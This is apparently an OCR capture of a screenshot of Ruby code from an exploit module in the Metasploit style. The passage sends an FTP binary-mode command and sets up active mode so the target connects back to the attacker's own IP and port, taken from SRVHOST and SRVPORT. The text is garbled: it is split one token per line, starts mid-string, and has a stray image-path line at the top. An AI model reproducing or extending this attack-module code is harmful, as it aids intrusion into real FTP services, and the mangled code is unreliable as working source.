
binary mode"
)
send_cmd
(
[
'TYPE'
,
'I'
]
,
true
,
conn
)
# Prepare active mode: Get 
attacker's IP and source port
		src_ip   
=
 datastore
[
'SRVHOST'
]
==
'0.0.0.0'
?
Rex
:
:
Socket
.
source_address 
:
datastore
[
'SRVHOST'
]
		src_port 
=
datastore
[
'SRVPORT'
]
.
to_i

# Prepare active mode: Convert 
the IP and port for active mode
		src_ip   
=
 src_ip
.
gsub
(
/\./
,
','
)
		src_port 
=
"
#{
src_port
/
256
}
,
#
{
src_port
.
remainder
(
256
)
}
"